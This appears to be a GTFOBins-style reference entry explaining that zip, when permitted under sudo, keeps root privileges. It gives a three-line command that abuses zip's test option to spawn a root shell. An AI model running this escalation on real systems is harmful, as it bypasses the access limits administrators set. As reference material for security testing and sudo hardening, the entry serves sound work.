 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF